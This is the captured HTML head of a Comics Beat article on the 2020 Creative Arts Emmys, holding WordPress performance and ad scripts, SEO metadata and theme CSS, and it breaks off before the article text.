

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.comicsbeat.com/the-creative-arts-emmys-are-a-snooze-but-the-winners-arent/
body_size: 43341
content:
<!DOCTYPE html>
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><script class="mv-script-optimized" type="text/javascript" async="async" fetchpriority="high" data-noptimize="1" data-cfasync="false" src="https://scripts.mediavine.com/tags/comics-beat.js?ver=6.8.3" id="mv-script-wrapper-js"></script><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    <title>The Creative Arts Emmys are a snooze, but the winners aren't</title>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.comicsbeat.com/xmlrpc.php">
    <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.comicsbeat.com/wp-content/uploads/2012/09/favicon.jpg"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="FTKko2-jfoLZMQfTTXhsHcsN7RCxdnyMXuQ_oDWJcBs">

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="The Creative Arts Emmys are a snooze, but the winners aren't - The Beat These new Emmys, strange they are. But they're good for Baby Yoda.">
	<link rel="canonical" href="https://www.comicsbeat.com/the-creative-arts-emmys-are-a-snooze-but-the-winners-arent/">
	<meta property="og:locale" content="en_US">
	<meta property="og:type" content="article">
	<meta property="og:title" content="The Creative Arts Emmys are a snooze, but the winners aren't">
	<meta property="og:description" content="The Creative Arts Emmys are a snooze, but the winners aren't - The Beat These new Emmys, strange they are. But they're good for Baby Yoda.">
	<meta property="og:url" content="https://www.comicsbeat.com/the-creative-arts-emmys-are-a-snooze-but-the-winners-arent/">
	<meta property="og:site_name" content="The Beat">
	<meta property="article:publisher" content="https://www.facebook.com/TheComicsBeat/">
	<meta property="article:published_time" content="2020-09-17T22:30:40+00:00">
	<meta property="og:image" content="https://www.comicsbeat.com/wp-content/uploads/2020/09/nicolebyer.png">
	<meta property="og:image:width" content="1584">
	<meta property="og:image:height" content="689">
	<meta property="og:image:type" content="image/png">
	<meta name="author" content="Ruth Johnson">
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:creator" content="@comicsbeat">
	<meta name="twitter:site" content="@comicsbeat">
	<meta name="twitter:label1" content="Written by">
	<meta name="twitter:data1" content="Ruth Johnson">
	<meta name="twitter:label2" content="Est. reading time">
	<meta name="twitter:data2" content="3 minutes">
	<!-- / Yoast SEO plugin. -->


<link rel="dns-prefetch" href="//scripts.mediavine.com">
<link rel="dns-prefetch" href="//secure.gravatar.com">
<link rel="dns-prefetch" href="//stats.wp.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//jetpack.wordpress.com">
<link rel="dns-prefetch" href="//s0.wp.com">
<link rel="dns-prefetch" href="//public-api.wordpress.com">
<link rel="dns-prefetch" href="//0.gravatar.com">
<link rel="dns-prefetch" href="//1.gravatar.com">
<link rel="dns-prefetch" href="//2.gravatar.com">
<link rel="dns-prefetch" href="//widgets.wp.com">
<link rel="dns-prefetch" href="//v0.wordpress.com">
<link rel="alternate" type="application/rss+xml" title="The Beat » Feed" href="https://www.comicsbeat.com/feed/">
<link rel="alternate" type="application/rss+xml" title="The Beat » Comments Feed" href="https://www.comicsbeat.com/comments/feed/">
<script type="text/javascript" id="wpp-js" src="https://www.comicsbeat.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.comicsbeat.com/wp-json/wordpress-popular-posts" data-post-id="364027" data-token="86d3f899c1" data-lang="0" data-debug="0"></script>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: 